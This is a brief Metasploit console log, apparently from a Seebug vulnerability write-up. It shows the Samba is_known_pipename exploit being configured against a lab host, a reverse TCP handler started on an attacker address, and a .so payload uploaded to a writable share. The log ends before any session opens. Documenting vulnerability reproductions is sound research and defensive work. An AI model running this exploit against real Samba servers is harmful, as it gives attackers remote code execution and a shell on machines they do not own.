 msf exploit(is_known_pipename) > show options
Module options (exploit/linux/samba/is_known_pipename):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.177.138 yes The target address
RPORT 445 yes The SMB service port (TCP)
SMB_FOLDER no The directory to use within the writeable SMB share
SMB_SHARE_BASE no The remote filesystem path correlating with the SMB share name
SMB_SHARE_NAME no The name of the SMB share containing a writeable directory
Exploit target:
Id Name
-- ----
3 Linux x86_64
msf exploit(is_known_pipename) > exploit
[*] Started reverse TCP handler on 192.168.177.134:4444
[*] 192.168.177.138:445 - Using location \\192.168.177.138\share\ for the path
[*] 192.168.177.138:445 - Payload is stored in //192.168.177.138/share/ as lETkakMf.so
[*] 192.168.177.138:445 - Trying location /volume1/lETkakMf.so...
[*] 192.168.177.138:445 - Trying location /volume1/share/lETkakMf.so...
[*] 192.168.177.138:445 - Trying location /volume1/SHARE/lETkakMf.so...
Seebug漏洞平台